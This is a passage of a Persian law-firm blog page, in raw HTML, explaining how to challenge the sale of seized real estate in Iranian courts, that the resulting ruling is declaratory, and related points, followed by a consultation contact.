تلقی کرده است؛ اما بین محاکم اختلاف نظر وجود دارد. و برخی از محاکم چنین معاملاتی را باطل می دانند و برخی دیگر معتقد بر غیر نافذ بودن این معاملات هستند.</p>
<p style="text-align: justify;">با این وجود حتی اگر فرض را بر غیر نافذ بودن اینگونه معاملات بدانیم، با رد آن معامله توسط شخص ذی نفع، آن معامله باطل می شود. و ذی نفع باید از طریق مراجع قضایی تایید بطلان معامـله را بخواهد.</p>
<h2 style="text-align: justify;"><span id="nhwh_trh_dwy_tayyd_btlan_mamlh">نحوه طرح دعوی تایید بطلان معامله:</span></h2><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">محتوا</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="پنهان">نمایش</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#nhwh_trh_dwy_tayyd_btlan_mamlh">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">نحوه طرح دعوی تایید بطلان معامله:</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#nhwh_ajray_hkm_tayyd_btlan_mamlh_mlky">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">نحوه اجرای حکم تایید بطلان معامله ملکی:</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#chnd_nkth_mhm_dr_khsws_frwsh_mlk_bazdasht_shdh">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">چند نکته مهم در خصوص فروش ملک بازداشت شده:</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#mshawrh_ba_wkylanh">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">مشاوره با وکیلانه:</span>
    </a>
    </div></div></div>
</div></div>
<p style="text-align: justify;">محکوم له یا هرشخص دیگری که ملک به نفع او بازداشت شده است، می تواند به طرفیت خریدار و فروشنده ملک اقامه دعوی کند. این دادخواست که می تواند از طریق شخص یا یک <a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d9%85%d9%84%da%a9%db%8c/">وکیل ملکی</a> مطرح شود، به یکی از شعب دادگاه عمومی حقوقی، شهرستان محل وقوع ملک ارجاع می شود. دادگاه پس از شروع به رسیدگی و بررسی دلایل خواهان، حکم به تایید بطلان معامله صادر خواهد نمود.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1368" src="https://vakilaneh.com/wp-content/uploads/2022/09/%D8%AA%D8%A7%DB%8C%DB%8C%D8%AF-%D8%A8%D8%B7%D9%84%D8%A7%D9%86-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87.jpg" alt="بطلان معامله ملکی" width="680" height="480" srcset="https://vakilaneh.com/wp-content/uploads/2022/09/تایید-بطلان-معامله.jpg.webp 680w, https://vakilaneh.com/wp-content/uploads/2022/09/تایید-بطلان-معامله-300x212.jpg.webp 300w, https://vakilaneh.com/wp-content/uploads/2022/09/تایید-بطلان-معامله-260x185.jpg.webp 260w" sizes="(max-width: 680px) 100vw, 680px"></p>
<h2 style="text-align: justify;"><span id="nhwh_ajray_hkm_tayyd_btlan_mamlh_mlky">نحوه اجرای حکم تایید بطلان معامله ملکی:</span></h2>
<p style="text-align: justify;">حکم تایید بطلان معامله بجهت در بازداشت بودن ملک، یک حکم اعلامی بوده. از آنجایی که برای احکام اعلامی، اجراییه صادر نمی شود، برای دعوی تایید بطلان معامله نیز اجراییه صادر نمی گردد.</p>
<h2 style="text-align: justify;"><span id="chnd_nkth_mhm_dr_khsws_frwsh_mlk_bazdasht_shdh">چند نکته مهم در خصوص فروش ملک بازداشت شده:</span></h2>
<p style="text-align: justify;">هر چند که معامله نسبت به املاک بازداشت شده بی اعتبار است. اما باید بدانید که با بازداشت شدن ملک، مالکیت مالک نسبت به ملک از بین نخواهد رفت. لذا فروش ملک بازداشت شده ، فروش مال غیر محسوب نمی شود. و شخص ذی نفع نمی تواند از مالک با عنوان فروش مال غیر شکایت کند.</p>
<p style="text-align: justify;">چنانچه مالک یا محکوم علیه در قراردادی با شخص ثالث ، تعهد کنند که با پرداخت کردن طلب طلبکار، موجبات رفع بازداشت ملک را فراهم کنند. و بعد از رفع توقیفی ملک، آن ملک را انتقال دهند، تعهد صحیح خواهد بود.</p>
<h2 style="text-align: justify;"><span id="mshawrh_ba_wkylanh">مشاوره با وکیلانه:</span></h2>
<p style="text-align: justify;">جهت کسب اطلاعات بیشتر، از چگونگی ابطال اینگونه معاملات با <a href="https://vakilaneh.com/">وکیل پایه یک دادگستری</a>، تماس حاصل فرمایید.<br>
<a href="https://vakilaneh.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a>: 09127246413</p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>اشتراک این مطلب</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="اشتراک در Facebook" href='https://www.facebook.com/sharer.php?u=https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/&#038;t=%D8%A8%D8%B7%D9%84%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87%20%D9%85%D9%84%DA%A9%DB%8C%20%DA%A9%D9%87%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA%20%D8%A8%D9%88%D8%AF%D9%87%20%D8%A7%D8%B3%D8%AA%3A' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Facebook' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="اشتراک در Twitter" href='https://twitter.com/share?text=%D8%A8%D8%B7%D9%84%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87%20%D9%85%D9%84%DA%A9%DB%8C%20%DA%A9%D9%87%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA%20%D8%A8%D9%88%D8%AF%D9%87%20%D8%A7%D8%B3%D8%AA%3A&#038;url=https://vakilaneh.com/?p=1350' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Twitter' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="اشتراک گذاری در واتس آپ" href='https://api.whatsapp.com/send?text=https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک گذاری در واتس آپ' rel="noopener"><span class='avia_hidden_link_text'>اشتراک گذاری در واتس آپ</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="اشتراک در Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a8%25d8%25b7%25d9%2584%25d8%25a7%25d9%2586-%25d9%2585%25d8%25b9%25d8%25a7%25d9%2585%25d9%2584%25d9%2587-%25d9%2585%25d9%2584%25da%25a9%25db%258c-%25da%25a9%25d9%2587-%25d8%25af%25d8%25b1-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25af%25d8%25a7%25d8%25b4%25d8%25aa-%25d8%25a8%25d9%2588%25d8%25af%25d9%2587-%25d8%25a7%25d8%25b3%2F&#038;description=%D8%A8%D8%B7%D9%84%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87%20%D9%85%D9%84%DA%A9%DB%8C%20%DA%A9%D9%87%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA%20%D8%A8%D9%88%D8%AF%D9%87%20%D8%A7%D8%B3%D8%AA%3A&#038;media=https%3A%2F%2Fvakilaneh.com%2Fwp-content%2Fuploads%2F2022%2F09%2F%D8%AA%D8%A7%DB%8C%DB%8C%D8%AF-%D8%A8%D8%B7%D9%84%D8%A7%D9%86-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87.jpg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Pinterest' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="اشتراک در LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%D8%A8%D8%B7%D9%84%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87%20%D9%85%D9%84%DA%A9%DB%8C%20%DA%A9%D9%87%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA%20%D8%A8%D9%88%D8%AF%D9%87%20%D8%A7%D8%B3%D8%AA%3A&#038;url=https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="اشتراک در Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a8%25d8%25b7%25d9%2584%25d8%25a7%25d9%2586-%25d9%2585%25d8%25b9%25d8%25a7%25d9%2585%25d9%2584%25d9%2587-%25d9%2585%25d9%2584%25da%25a9%25db%258c-%25da%25a9%25d9%2587-%25d8%25af%25d8%25b1-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25af%25d8%25a7%25d8%25b4%25d8%25aa-%25d8%25a8%25d9%2588%25d8%25af%25d9%2587-%25d8%25a7%25d8%25b3%2F&#038;name=%D8%A8%D8%B7%D9%84%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87%20%D9%85%D9%84%DA%A9%DB%8C%20%DA%A9%D9%87%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA%20%D8%A8%D9%88%D8%AF%D9%87%20%D8%A7%D8%B3%D8%AA%3A&#038;description=%D8%A8%D8%B7%D9%84%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87%20%D9%85%D9%84%DA%A9%DB%8C%20%DA%A9%D9%87%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA%20%D8%A8%D9%88%D8%AF%D9%87%20%D8%A7%D8%B3%D8%AA%3A%20%D9%86%D8%B3%D8%A8%D8%AA%20%D8%A8%D9%87%20%D9%85%D9%84%DA%A9%DB%8C%20%DA%A9%D9%87%20%D8%A8%D9%87%20%DB%8C%DA%A9%DB%8C%20%D8%A7%D8%B2%20%D8%AC%D9%87%D8%A7%D8%AA%20%D9%82%D8%A7%D9%86%D9%88%D9%86%DB%8C%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA%20%D8%A8%D8%A7%D8%B4%D8%AF%D8%8C%20%D9%86%D9%85%DB%8C%20%D8%AA%D9%88%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87%20%D8%A7%DB%8C%20%D9%85%D9%86%D8%B9%D9%82%D8%AF%20%D9%86%D9%85%D9%88%D8%AF.%20%D9%88%20%D8%A7%D8%B5%D9%88%D9%84%D8%A7%D9%8B%20%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87%20%D9%86%D8%B3%D8%A8%D8%AA%20%D8%A8%D9%87%20%DA%86%D9%86%DB%8C%D9%86%20%D8%A7%D9%85%D9%84%D8%A7%DA%A9%DB%8C%20%D8%8C%20%D9%81%D8%A7%D9%82%D8%AF%20%D8%A7%D8%B9%D8%AA%D8%A8%D8%A7%D8%B1%20%D8%AE%D9%88%D8%A7%D9%87%D8%AF%20%D8%A8%D9%88%D8%AF.%20%D8%A8%D8%A7%20%D8%A7%DB%8C%D9%86%DA%A9%D9%87%20%D9%82%D8%A7%D9%86%D9%88%D9%86%DA%AF%D8%B0%D8%A7%D8%B1%20%D8%AF%D8%B1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D8%AC%D8%B1%D8%A7%DB%8C%20%D8%A7%D8%AD%DA%A9%D8%A7%D9%85%20%D9%85%D8%AF%D9%86%DB%8C%20%D8%B5%D8%B1%D8%A7%D8%AD%D8%AA%D8%A7%D9%8B%20%D8%A7%DB%8C%D9%86%DA%AF%D9%88%D9%86%D9%87%20%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A7%D8%AA%20%D8%B1%D8%A7%20%D8%A8%DB%8C%20%D8%A7%D8%B9%D8%AA%D8%A8%D8%A7%D8%B1%20%D8%AA%D9%84%D9%82%DB%8C%20%DA%A9%D8%B1%D8%AF%D9%87%20%D8%A7%D8%B3%D8%AA%D8%9B%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Tumblr' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="اشتراک در Vk" href='https://vk.com/share.php?url=https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Vk' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="اشتراک در Reddit" href='https://reddit.com/submit?url=https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/&#038;title=%D8%A8%D8%B7%D9%84%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87%20%D9%85%D9%84%DA%A9%DB%8C%20%DA%A9%D9%87%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA%20%D8%A8%D9%88%D8%AF%D9%87%20%D8%A7%D8%B3%D8%AA%3A' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Reddit' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="اشتراک با ایمیل" href='mailto:?subject=%D8%A8%D8%B7%D9%84%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87%20%D9%85%D9%84%DA%A9%DB%8C%20%DA%A9%D9%87%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA%20%D8%A8%D9%88%D8%AF%D9%87%20%D8%A7%D8%B3%D8%AA%3A&#038;body=https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک با ایمیل'><span class='avia_hidden_link_text'>اشتراک با ایمیل</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://vakilaneh.com/wp-content/uploads/2022/09/تایید-بطلان-معامله.jpg</span>
						<span itemprop='height'>480</span>
						<span itemprop='width'>680</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sanaz</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sanaz</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-09-21T14:43:53+00:00" >2022-09-21 14:43:53</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-09-27 11:01:31</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>بطلان معامله ملکی که در بازداشت بوده است:</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>پاسخ</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading '>دیدگاه خود را ثبت کنید</h3><span class='minitext'>تمایل دارید در گفتگوها شرکت کنید؟ <br/>در گفتگو ها شرکت کنید.</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A8%D8%B7%D9%84%D8%A7%D9%86-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87-%D9%85%D9%84%DA%A9%DB%8C-%DA%A9%D9%87-%D8%AF%D8%B1-%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA-%D8%A8%D9%88%D8%AF%D9%87-%D8%A7%D8%B3/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://vakilaneh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='1350' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-3" class="widget clearfix widget_search">

<form action="https://vakilaneh.com/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='جستجو' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="yarpp_widget-3" class="widget clearfix widget_yarpp_widget"><h3 class="widgettitle">مقالات مرتبط</h3><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://vakilaneh.com/%d8%aa%d8%a7%db%8c%db%8c%d8%af-%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%a8%d8%ac%d9%87%d8%aa-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%86-%d9%85/" rel="bookmark">تایید بطلان معامله بجهت بازداشت بودن ملک</a></li><li><a href="https://vakilaneh.com/%d8%aa%d8%a7%db%8c%db%8c%d8%af-%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%81%d8%b6%d9%88%d9%84%db%8c-%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a8%d8%a7-%d9%88%da%a9%db%8c/" rel="bookmark">تایید بطلان معامله فضولی + مشاوره با وکیل ملکی</a></li><li><a href="https://vakilaneh.com/%d8%aa%d8%a7%db%8c%db%8c%d8%af-%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%a8%d8%af%d9%84%db%8c%d9%84-%d8%ad%d9%8e%d8%ac%d8%b1-100-%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c/" rel="bookmark">تایید بطلان معامله بدلیل حَجر + 100% پیگیری</a></li><li><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%aa%d8%a7%db%8c%db%8c%d8%af-%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%82%d8%b1%d8%a7%d8%b1%d8%af%d8%a7%d8%af-%d8%a8%d8%ac%d9%87%d8%aa-%d8%af%d8%b1-%d8%b1%d9%87%d9%86-%d8%a8%d9%88/" rel="bookmark">وکیل تایید بطلان قرارداد بجهت در رهن بودن:</a></li></ol>
</div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">درباره وکیلانه</h3>			<div class="textwidget"><p style="text-align: justify;">بجهت تسریع در انجام خدمات حقوقی شهروندان و جلوگیری از پرداخت هزینه ، وکیلانه در نظر دارد با همکاری تعدادی از وکلای پایه یک دادگستری مستقر در چندین شهر کشور از جمله تهران ، شیراز ، سمنان ، بوشهر و گرگان ، خدمات حقوقی خود را ارائه دهد تا شهروندان عزیز بتوانند بدون دغدغه ذهنی و با کمترین هزینه در شهر خود به وکیل متخصص مراجعه نمایند .</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">تماس با ما</h3>			<div class="textwidget"><p>آدرس : تهران – فلکه دوم صادقیه – بلوار آیت الله کاشانی – قبل از خیابان مهران – ساختمان آرمیتا – پلاک 77</p>
<p>تلفن تماس : 09127246413</p>
<p>تماس از واتس آپ : 09127246413</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">جدیدترین مقالات</h3>
		<ul>
											<li>
					<a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d8%a8%d9%87-%d8%aa%d9%86%d8%b8%db%8c%d9%85-%d8%b3%d9%86%d8%af-%d8%b1%d8%b3%d9%85%db%8c-%d9%85%d9%84%da%a9-%d9%88-%d9%86%d8%ad%d9%88%d9%87/">وکیل الزام به تنظیم سند رسمی ملک و نحوه طرح آن</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%af%d8%b9%d9%88%d8%a7%db%8c-%d8%ae%d9%84%d8%b9-%db%8c%d8%af-%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-100-%d9%be%d8%b1%d9%88%d9%86%d8%af%d9%87/">وکیل خلع ید + پیگیری 0 تا 100</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%da%af%d9%88%d8%a7%d9%87%db%8c-%d8%ad%d8%b5%d8%b1-%d9%88%d8%b1%d8%a7%d8%ab%d8%aa/">وکیل گواهی حصر وراثت</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d9%81%d8%b3%d8%ae-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d8%ac%d9%87%d8%aa-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa-%d9%86%da%a9%d8%b1%d8%af%d9%86-%d9%85%d8%a8%d9%84%d8%ba-%d9%85%d8%b9%d8%a7/">فسخ معامله به جهت پرداخت نکردن مبلغ معامله (+ 10 نکته)</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d8%ae%d8%b1%db%8c%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%a7%d8%b3%d8%aa%d8%b1%d8%af%d8%a7%d8%af-%d9%85%d9%84%da%a9/">الزام خریدار به استرداد ملک و 6 نکته کلیدی</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; کپی رایت  - <a href='https://vakilaneh.com/'>وکیلانه - 09127246413</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="لینک به Twitter" href='https://twitter.com/vakilaneh11/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="لینک به WhatsApp" href='https://wa.me/989127246413' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="لینک به Instagram" href='https://www.instagram.com/vakil_sanaz.karimi/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_4'><a target="_blank" aria-label="لینک به Facebook" href='https://www.facebook.com/vakilaneh/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_Telegram av-social-link-Telegram social_icon_5'><a  aria-label="لینک به Telegram" href='#' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram'><span class='avia_hidden_link_text'>Telegram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
